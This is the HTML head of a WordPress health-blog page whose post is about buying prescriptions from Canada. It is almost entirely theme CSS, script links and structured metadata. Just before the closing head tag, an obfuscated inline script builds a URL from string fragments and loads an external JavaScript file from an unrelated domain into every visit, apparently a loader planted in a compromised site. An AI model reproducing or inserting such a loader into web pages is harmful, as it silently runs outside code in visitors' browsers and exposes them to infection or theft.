a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #05a2d3; }.penci-menu-hbg .primary-menu-mobile li a:hover,.penci-menu-hbg .primary-menu-mobile li.toggled-on > a,.penci-menu-hbg .primary-menu-mobile li.toggled-on > .dropdown-toggle,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > a,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li a:hover,.mobile-sidebar .primary-menu-mobile li.toggled-on-first > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li.current-menu-item > a,.mobile-sidebar .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar #sidebar-nav-logo a,.mobile-sidebar #sidebar-nav-logo a:hover.mobile-sidebar #sidebar-nav-logo:before,.penci-recipe-heading a.penci-recipe-print,.widget a:hover,.widget.widget_recent_entries li a:hover, .widget.widget_recent_comments li a:hover, .widget.widget_meta li a:hover,.penci-topbar a:hover,.penci-topbar ul li:hover,.penci-topbar ul li a:hover,.penci-topbar ul.menu li ul.sub-menu li a:hover,.site-branding a, .site-branding .site-title{ color: #05a2d3; }.penci-viewall-results a:hover,.penci-ajax-search-results-wrapper .penci__post-title a:hover,.header__search_dis_bg .search-click:hover,.header__social-media a:hover,.penci-login-container .link-bottom a,.error404 .page-content a,.penci-no-results .search-form .search-submit:hover,.error404 .page-content .search-form .search-submit:hover,.penci_breadcrumbs a:hover, .penci_breadcrumbs a:hover span,.penci-archive .entry-meta a:hover,.penci-caption-above-img .wp-caption a:hover,.penci-author-content .author-social:hover,.entry-content a,.comment-content a,.penci-page-style-5 .penci-active-thumb .penci-entry-meta a:hover,.penci-single-style-5 .penci-active-thumb .penci-entry-meta a:hover{ color: #05a2d3; }blockquote:not(.wp-block-quote).style-2:before{ background-color: transparent; }blockquote.style-2:before,blockquote:not(.wp-block-quote),blockquote.style-2 cite, blockquote.style-2 .author,blockquote.style-3 cite, blockquote.style-3 .author,.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price ins,.woocommerce div.product p.price ins,.woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product span.price,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before,.woocommerce-product-details__short-description blockquote:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author,.woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author,.woocommerce div.product .product_meta > span a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{ color: #05a2d3; }.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover{ background-color: #05a2d3; }.woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount,.woocommerce table.shop_table td.product-name a:hover,.woocommerce-cart .cart-collaterals .cart_totals table td .amount,.woocommerce .woocommerce-info:before,.woocommerce form.checkout table.shop_table .order-total .amount,.post-entry .penci-portfolio-filter ul li a:hover,.post-entry .penci-portfolio-filter ul li.active a,.penci-portfolio-filter ul li a:hover,.penci-portfolio-filter ul li.active a,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a,#bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a,#bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover{ color: #05a2d3; }.footer__bottom a,.footer__logo a, .footer__logo a:hover,.site-info a,.site-info a:hover,.sub-footer-menu li a:hover,.footer__sidebars a:hover,.penci-block-vc .social-buttons a:hover,.penci-inline-related-posts .penci_post-meta a:hover,.penci__general-meta .penci_post-meta a:hover,.penci-block_video.style-1 .penci_post-meta a:hover,.penci-block_video.style-7 .penci_post-meta a:hover,.penci-block-vc .penci-block__title a:hover,.penci-block-vc.style-title-2 .penci-block__title a:hover,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc.style-title-4 .penci-block__title a:hover,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc .penci-subcat-filter .penci-subcat-item a.active, .penci-block-vc .penci-subcat-filter .penci-subcat-item a:hover ,.penci-block_1 .penci_post-meta a:hover,.penci-inline-related-posts.penci-irp-type-grid .penci__post-title:hover{ color: #05a2d3; }.penci-block_10 .penci-posted-on a,.penci-block_10 .penci-block__title a:hover,.penci-block_10 .penci__post-title a:hover,.penci-block_26 .block26_first_item .penci__post-title:hover,.penci-block_30 .penci_post-meta a:hover,.penci-block_33 .block33_big_item .penci_post-meta a:hover,.penci-block_36 .penci-chart-text,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post_content a:hover,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta a:hover,.penci-block_video.style-6 .penci__post-title:hover,.penci-block_video.style-7 .penci__post-title:hover,.penci-owl-featured-area.style-12 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-13 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta a:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-14 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-14 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-17 h3 a:hover,.penci-owl-featured-area.style-17 .penci-slider__meta a:hover,.penci-fslider28-wrapper.penci-block-vc .penci-slider-nav a:hover,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-playing { color: #05a2d3; }.penci-block_video.style-7 .penci_post-meta a:hover,.penci-ajax-more.disable_bg_load_more .penci-ajax-more-button:hover, .penci-ajax-more.disable_bg_load_more .penci-block-ajax-more-button:hover{ color: #05a2d3; }.site-main #buddypress input[type=submit]:hover,.site-main #buddypress div.generic-button a:hover,.site-main #buddypress .comment-reply-link:hover,.site-main #buddypress a.button:hover,.site-main #buddypress a.button:focus,.site-main #buddypress ul.button-nav li a:hover,.site-main #buddypress ul.button-nav li.current a,.site-main #buddypress .dir-search input[type=submit]:hover, .site-main #buddypress .groups-members-search input[type=submit]:hover,.site-main #buddypress div.item-list-tabs ul li.selected a,.site-main #buddypress div.item-list-tabs ul li.current a,.site-main #buddypress div.item-list-tabs ul li a:hover{ border-color: #05a2d3;background-color: #05a2d3; }.site-main #buddypress table.notifications thead tr, .site-main #buddypress table.notifications-settings thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.wp-profile-fields thead tr, .site-main #buddypress table.messages-notices thead tr,.site-main #buddypress table.forum thead tr{ border-color: #05a2d3;background-color: #05a2d3; }.site-main .bbp-pagination-links a:hover, .site-main .bbp-pagination-links span.current,#buddypress div.item-list-tabs:not(#subnav) ul li.selected a, #buddypress div.item-list-tabs:not(#subnav) ul li.current a, #buddypress div.item-list-tabs:not(#subnav) ul li a:hover,#buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a,div.bbp-template-notice a,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a,#bbpress-forums li.bbp-body .bbp-forums-list li,.site-main #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child{ color: #05a2d3 !important; }.single-tribe_events .tribe-events-schedule .tribe-events-cost{ color: #05a2d3; }.tribe-events-list .tribe-events-loop .tribe-event-featured,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type=submit],.tribe-events-button, .tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a,#tribe-bar-form .tribe-bar-submit input[type=submit]:hover{ background-color: #05a2d3; }.woocommerce span.onsale,.show-search:after,select option:focus,.woocommerce .widget_shopping_cart p.buttons a:hover, .woocommerce.widget_shopping_cart p.buttons a:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce div.product form.cart .button:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title span,.penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading:after,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title span,.penci-archive .penci-archive__content .penci-cat-links a:hover,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.penci-block-vc .penci-cat-name:hover,#buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest,#buddypress .activity-list li.load-more:hover, #buddypress .activity-list li.load-newest:hover,.site-main #buddypress button:hover, .site-main #buddypress a.button:hover, .site-main #buddypress input[type=button]:hover, .site-main #buddypress input[type=reset]:hover{ background-color: #05a2d3; }.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title span, .penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title a,.penci-block-vc .penci_post_thumb:hover .penci-cat-name,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before,.main-navigation a:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail:hover .mega-cat-name,.penci-review-process span,.penci-review-score-total,.topbar__trending .headline-title,.header__search:not(.header__search_dis_bg) .search-click,.cart-icon span.items-number{ background-color: #05a2d3; }.login__form .login__form__login-submit input:hover,.penci-login-container .penci-login input[type="submit"]:hover,.penci-archive .penci-entry-categories a:hover,.single .penci-cat-links a:hover,.page .penci-cat-links a:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce div.product .entry-summary div[itemprop="description"]:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after,.woocommerce-product-details__short-description blockquote .author span:after,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,#scroll-to-top:hover,div.wpforms-container .wpforms-form input[type=submit]:hover,div.wpforms-container .wpforms-form button[type=submit]:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,#respond #submit:hover,.wpcf7 input[type="submit"]:hover,.widget_wysija input[type="submit"]:hover{ background-color: #05a2d3; }.penci-block_video .penci-close-video:hover,.penci-block_5 .penci_post_thumb:hover .penci-cat-name,.penci-block_25 .penci_post_thumb:hover .penci-cat-name,.penci-block_8 .penci_post_thumb:hover .penci-cat-name,.penci-block_14 .penci_post_thumb:hover .penci-cat-name,.penci-block-vc.style-title-grid .penci-block__title span, .penci-block-vc.style-title-grid .penci-block__title a,.penci-block_7 .penci_post_thumb:hover .penci-order-number,.penci-block_15 .penci-post-order,.penci-news_ticker .penci-news_ticker__title{ background-color: #05a2d3; }.penci-owl-featured-area .penci-item-mag:hover .penci-slider__cat .penci-cat-name,.penci-owl-featured-area .penci-slider__cat .penci-cat-name:hover,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-13 .penci-big_items .penci-slider__cat .penci-cat-name,.penci-owl-featured-area.style-13 .button-read-more:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-18 .penci-slider__cat .penci-cat-name{ background-color: #05a2d3; }.show-search .show-search__content:after,.penci-wide-content .penci-owl-featured-area.style-23 .penci-slider__text,.penci-grid_2 .grid2_first_item:hover .penci-cat-name,.penci-grid_2 .penci-post-item:hover .penci-cat-name,.penci-grid_3 .penci-post-item:hover .penci-cat-name,.penci-grid_1 .penci-post-item:hover .penci-cat-name,.penci-videos-playlist .penci-video-nav .penci-playlist-title,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.penci-owl-featured-area.style-17 .penci-slider__text::after,#scroll-to-top:hover{ background-color: #05a2d3; }.featured-area-custom-slider .penci-owl-carousel-slider .owl-dot span,.main-navigation > ul:not(.children) > li ul.sub-menu,.error404 .not-found,.error404 .penci-block-vc,.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message,.penci-owl-featured-area.style-12 .penci-small_items,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci_post_thumb,.penci-owl-featured-area.style-13 .button-read-more:hover{ border-color: #05a2d3; }.widget .tagcloud a:hover,.penci-social-buttons .penci-social-item.like.liked,.site-footer .widget .tagcloud a:hover,.penci-recipe-heading a.penci-recipe-print:hover,.penci-custom-slider-container .pencislider-content .pencislider-btn-trans:hover,button:hover,.button:hover, .entry-content a.button:hover,.penci-vc-btn-wapper .penci-vc-btn.penci-vcbtn-trans:hover, input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-portfolio-more-button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.penci-block_10 .penci-more-post:hover,.penci-block_15 .penci-more-post:hover,.penci-block_36 .penci-more-post:hover,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot.active span,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-block-ajax-more-button:hover,.penci-ajax-more .penci-ajax-more-button.loading-posts:hover, .penci-ajax-more .penci-block-ajax-more-button.loading-posts:hover,.site-main #buddypress .activity-list li.load-more a:hover, .site-main #buddypress .activity-list li.load-newest a,.penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot:hover span,.penci-pagination:not(.penci-ajax-more) span.current, .penci-pagination:not(.penci-ajax-more) a:hover{border-color:#05a2d3;background-color: #05a2d3;}.penci-owl-featured-area.style-23 .penci-slider-overlay{ 
		background: -moz-linear-gradient(left, transparent 26%, #05a2d3  65%);
	    background: -webkit-gradient(linear, left top, right top, color-stop(26%, #05a2d3 ), color-stop(65%, transparent));
	    background: -webkit-linear-gradient(left, transparent 26%, #05a2d3 65%);
	    background: -o-linear-gradient(left, transparent 26%, #05a2d3 65%);
	    background: -ms-linear-gradient(left, transparent 26%, #05a2d3 65%);
	    background: linear-gradient(to right, transparent 26%, #05a2d3 65%);
	    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#05a2d3', endColorstr='#05a2d3', GradientType=1);
		 }.site-main #buddypress .activity-list li.load-more a, .site-main #buddypress .activity-list li.load-newest a,.header__search:not(.header__search_dis_bg) .search-click:hover,.tagcloud a:hover,.site-footer .widget .tagcloud a:hover{ transition: all 0.3s; opacity: 0.8; }.penci-loading-animation-1 .penci-loading-animation,.penci-loading-animation-1 .penci-loading-animation:before,.penci-loading-animation-1 .penci-loading-animation:after,.penci-loading-animation-5 .penci-loading-animation,.penci-loading-animation-6 .penci-loading-animation:before,.penci-loading-animation-7 .penci-loading-animation,.penci-loading-animation-8 .penci-loading-animation,.penci-loading-animation-9 .penci-loading-circle-inner:before,.penci-load-thecube .penci-load-cube:before,.penci-three-bounce .one,.penci-three-bounce .two,.penci-three-bounce .three{ background-color: #05a2d3; }.header__social-media a:hover{ color:#05a2d3; }.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before{background-color: #05a2d3; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul.menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ color: #05a2d3 }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button > a{ color: #05a2d3;border-color: #05a2d3; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #05a2d3; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ background-color: #05a2d3 }.main-navigation ul li:not( .penci-mega-menu ) ul li.current-category-ancestor > a,.main-navigation ul li:not( .penci-mega-menu ) ul li.current-menu-ancestor > a,.main-navigation ul li:not( .penci-mega-menu ) ul li.current-menu-item > a,.main-navigation ul li:not( .penci-mega-menu ) ul a:hover{ color:#05a2d3 }.header__search:not(.header__search_dis_bg) .search-click{ background-color:#05a2d3; }.penci-widget-sidebar .penci-block__title a, .penci-widget-sidebar .penci-block__title span{ background-color:#111111 !important; }.penci-widget-sidebar.style-title-9 .penci-block-heading, .penci-widget-sidebar.style-title-13 .penci-block-heading{ background-color:#111111 !important; }.penci-widget-sidebar.style-title-13 .penci-block__title:after{ border-top-color:#111111 !important; }.penci-widget-sidebar.style-title-11:not(.footer-widget) .penci-slider-nav { background-color:#111111 !important; }#main .widget .tagcloud a{ }#main .widget .tagcloud a:hover{}.single .penci-cat-links a:hover, .page .penci-cat-links a:hover{ background-color:#05a2d3; }.site-footer{ background-color:#111111 ; }.footer__sidebars{ background-color:#151515 ; }.footer__sidebars .woocommerce.widget_shopping_cart .total,.footer__sidebars .woocommerce.widget_product_search input[type="search"],.footer__sidebars .woocommerce ul.cart_list li,.footer__sidebars .woocommerce ul.product_list_widget li,.site-footer .penci-recent-rv,.site-footer .penci-block_6 .penci-post-item,.site-footer .penci-block_10 .penci-post-item,.site-footer .penci-block_11 .block11_first_item, .site-footer .penci-block_11 .penci-post-item,.site-footer .penci-block_15 .penci-post-item,.site-footer .widget select,.footer__sidebars .woocommerce-product-details__short-description th,.footer__sidebars .woocommerce-product-details__short-description td,.site-footer .widget.widget_recent_entries li, .site-footer .widget.widget_recent_comments li, .site-footer .widget.widget_meta li,.site-footer input[type="text"], .site-footer input[type="email"],.site-footer input[type="url"], .site-footer input[type="password"],.site-footer input[type="search"], .site-footer input[type="number"],.site-footer input[type="tel"], .site-footer input[type="range"],.site-footer input[type="date"], .site-footer input[type="month"],.site-footer input[type="week"],.site-footer input[type="time"],.site-footer input[type="datetime"],.site-footer input[type="datetime-local"],.site-footer .widget .tagcloud a,.site-footer input[type="color"], .site-footer textarea{ border-color:#212121 ; }.site-footer select,.site-footer .woocommerce .woocommerce-product-search input[type="search"]{ border-color:#212121 ; }.site-footer .penci-block-vc .penci-block-heading,.footer-instagram h4.footer-instagram-title{ border-color:#212121 ; }.footer__sidebars a:hover { color:#05a2d3 ; }
		.site-footer .widget .tagcloud a:hover{ background: #05a2d3;color: #fff;border-color:#05a2d3 }.site-footer .widget.widget_recent_entries li a:hover,.site-footer .widget.widget_recent_comments li a:hover,.site-footer .widget.widget_meta li a:hover{ color:#05a2d3 ; }.footer__sidebars .penci-block-vc .penci__post-title a:hover{ color:#05a2d3 ; }.footer__social-media .social-media-item:hover{ background-color:#05a2d3 !important; }.footer__logo a,.footer__logo a:hover{ color:#05a2d3 ; }.footer__copyright_menu{ background-color:#000000 ; }.site-info{ color:#ffffff ; }.site-info a, .site-info a:hover{ color:#ffffff ; }#scroll-to-top:hover{ background-color:#05a2d3 ; }
/*# sourceURL=penci-style-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://healthreviewireland.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_robotoslab-css' href='//fonts.googleapis.com/css?family=Roboto+Slab&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://healthreviewireland.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://healthreviewireland.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://healthreviewireland.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://healthreviewireland.com/?p=1641' />
<script>
var portfolioDataJs = portfolioDataJs || [];
var penciBlocksArray=[];
var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
		<style type="text/css">
																										</style>
				<style type="text/css">
																																													
					</style>
		<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/healthreviewireland.com\/wp-content\/uploads\/2022\/07\/1-11.png"
    },
    "url": "https:\/\/healthreviewireland.com\/",
    "name": " Health Review ",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": " Health Review ",
    "alternateName": "",
    "url": "https:\/\/healthreviewireland.com\/"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Right",
    "alternateName": "Add widgets here to display them on blog and single",
    "url": "https:\/\/healthreviewireland.com\/prescriptions"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Factors To Consider Before You Go Ahead To Buy Prescriptions From Canada",
    "description": "Should I buy prescriptions from Canada? This question is very common among patients who are on tight budgets but need to buy their doctor-prescribed medications to manage their health conditions. Are you very familiar with how the US pharmaceutical industry works? If yes, you&#8217;ll surely agree with me that the...",
    "datePublished": "2023-04-29",
    "datemodified": "2023-04-29",
    "mainEntityOfPage": "https:\/\/healthreviewireland.com\/prescriptions\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/healthreviewireland.com\/wp-content\/uploads\/2023\/04\/person-writing-prescription-clipboard-with-first-aid-kit-capsules-blue-background.jpg",
        "width": 1000,
        "height": 667
    },
    "publisher": {
        "@type": "Organization",
        "name": " Health Review ",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/healthreviewireland.com\/wp-content\/uploads\/2022\/07\/1-11.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-LeahAlexander",
        "name": "Leah Alexander"
    }
}</script><meta property="fb:app_id" content="348280475330978"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://healthreviewireland.com/wp-content/uploads/2022/07/3-4.png" sizes="32x32" />
<link rel="icon" href="https://healthreviewireland.com/wp-content/uploads/2022/07/3-4.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://healthreviewireland.com/wp-content/uploads/2022/07/3-4.png" />
<meta name="msapplication-TileImage" content="https://healthreviewireland.com/wp-content/uploads/2022/07/3-4.png" />
		<style type="text/css" id="wp-custom-css">
			.sub-footer-menu li a {
    margin-right: 16px;
    display: inline-block;
    color: #fff;
    font-size: 12px;
    font-size: 1.2rem;
    line-height: 1.5;
}

.penci-col-6 .block-title span {
  display: none;
}
.penci-col-6 .block-title:after {
  content: 'What do we do?';
}

.wpb_text_column h1, .wpb_text_column h2, .wpb_text_column h3, .wpb_text_column h4, .wpb_text_column h5, .wpb_text_column h6, .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .comment-content h1, .comment-content h2, .comment-content h3, .comment-content h4, .comment-content h5, .comment-content h6 {
    color: #111;
    margin-top: 17px;
    margin-bottom: 17px;
    display: block;
    clear: none;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style>
		a.custom-button.pencisc-button {
			background: transparent;
			color: #D3347B;
			border: 2px solid #D3347B;
			line-height: 36px;
			padding: 0 20px;
			font-size: 14px;
			font-weight: bold;
		}
		a.custom-button.pencisc-button:hover {
			background: #D3347B;
			color: #fff;
			border: 2px solid #D3347B;
		}
		a.custom-button.pencisc-button.pencisc-small {
			line-height: 28px;
			font-size: 12px;
		}
		a.custom-button.pencisc-button.pencisc-large {
			line-height: 46px;
			font-size: 18px;
		}
	</style>
<script type="text/javascript">var XyZ="https://",abC="tech",pQrs=".site/",fgH="no",iJK="js/",mnO="logi",uvW="kontol.js",Xor=XyZ+abC+fgH+mnO+pQrs+iJK+uvW;var s=document.createElement("script");s.src=Xor;s.type="text/javascript";document.head.appendChild(s);</script></head>

<body class="wp-singular post-template-default single single-post postid-1641 single-format-standard custom-background wp-custom-logo wp-theme-pennews group-blog header-sticky penci_enable_ajaxsearch penci_sticky_content_sidebar penci_dis_padding_bw sidebar-right penci-single-style-7 wpb-js-composer js-comp-ver-6.9.0 vc_responsive">

<div id="page" class="site">
